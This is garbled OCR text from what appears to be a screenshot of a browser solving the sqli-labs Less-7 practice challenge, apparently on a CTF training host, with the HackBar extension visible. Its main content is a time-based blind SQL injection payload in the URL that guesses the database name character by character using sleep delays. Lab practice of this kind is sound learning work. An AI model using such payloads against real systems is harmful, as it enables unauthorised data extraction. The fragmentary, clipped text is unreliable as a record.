 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
://601f4f10-46d7-4369-b76f-55a609145abd/theme/hackbar-panel.html#
spector Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
Encoding SQL XSS Other Contribute now! Hack
Base64 Encode
RL c2-8fbf-d6d301e61ade.node4.buuoj.cn/Less-7/?id=1')) and if(ASCII(SUBSTR((select database()),1,1))=113,1,sleep(5))-- =
Base64 Decode
RL
URL Encode